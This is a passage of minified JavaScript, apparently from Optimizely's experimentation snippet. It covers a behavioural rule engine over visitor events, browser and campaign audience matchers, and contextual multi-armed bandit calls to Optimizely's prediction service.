i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},8012:function(n,t,e){var i=e(1167),r=e(6410),o=e(1353).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},6423:function(n,t,e){var i=t,r=e(1167),o={FIELDS:e(2961).FIELDS,FIELDS_V0_2:e(2961).FIELDS_V0_2},a=e(7136),u=e(1004),c=e(6266);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},6266:function(n,t,e){var i=e(1167),r=e(2432),o=e(1004),a=i.bind(o.log,o),u=e(5242),c=e(331).getFieldValue,s=e(7136),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},720:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(2753)),n.registerVisitorProfileProvider(e(3613)),n.registerVisitorProfileProvider(e(4698)),n.registerAudienceMatcher("browser_version",e(7742))}},7742:function(n,t,e){var i=e(8984).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},3613:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},4698:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},2753:function(n,t,e){var i=e(9338);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},6352:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5506)),n.registerAudienceMatcher("campaign",e(4405))}},4405:function(n,t,e){var i=e(8269);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},5506:function(n,t,e){var i=e(5766);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8039:function(n,t,e){var i=e(1167),r=e(7136),o=e(9908),a=e(1004),u=e(4029),c=e(1928);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},1479:function(n,t,e){var i=e(1004),r=e(1928),o=e(8039),a=e(3911);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdateSessionTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},3911:function(n,t,e){e(850),e(1004);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},1928:function(n,t,e){var i=e(1167),r=e(1925),o=e(7136),a=e(1353),u=e(7432),c=e(4029),s=e(1004),f=e(2432),l=e(3786),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(n.variations,{id:r})?t.hasSessionOrAbsoluteTimeoutOccurred(e)?(s.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.hasSessionOrAbsoluteTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(n.stSessionTimeout).getTime();return e-new Date(n.stAbsoluteTimeout).getTime()>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var 